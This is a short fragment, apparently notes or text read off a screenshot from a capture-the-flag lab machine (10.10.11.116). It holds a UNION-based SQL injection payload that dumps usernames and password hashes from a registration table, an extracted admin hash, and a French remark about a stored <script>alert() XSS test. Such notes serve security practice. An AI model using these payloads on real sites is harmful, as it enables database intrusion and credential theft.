 Welcome kiki
Other Players In Afganistan' union select
group_concat(username,0x3a,userhash) from registration-- -
10.10.11.116
XSS
• admin:21 9c68217d,
OK
Pourquoi avons nous ici le XSS qui resort ?
C'est bien le test initial avec <script>alert()... qui est dans la base.